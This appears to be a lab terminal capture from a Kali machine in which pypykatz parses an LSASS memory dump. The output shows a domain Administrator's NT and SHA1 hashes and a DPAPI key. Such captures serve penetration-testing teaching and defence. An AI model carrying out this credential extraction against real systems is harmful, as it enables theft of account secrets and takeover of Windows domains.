 ┌──(victor㉿kali-lab)-[~]
└─$ cd Desktop
┌──(victor㉿kali-lab)-[~/Desktop]
└─$ pypykatz lsa minidump lsass.dmp
INFO:pypykatz:Parsing file lsass.dmp
FILE: ======== lsass.dmp =======
== LogonSession ==
authentication_id 6540260 (63cbe4)
session_id 1
username Administrator
domainname LAB
logon_server WIN-DC
logon_time 2026-08-03T20:15:31.337985+00:00
sid S-1-5-21-538955094-2883141672-2195131300-500
luid 6540260
== MSV ==
Username: Administrator
Domain: LAB
LM: NA
NT: 72aed4d24b3a94d541f3301906ac9ab0
SHA1: 356da101507ebeba3ae0d53260f98fd47691a2f1
DPAPI: beefa18ecd5927574bd0299dc854106b00000000
== WDIGEST [63cbe4]==
username Administrator
domainname LAB
password None
password (hex)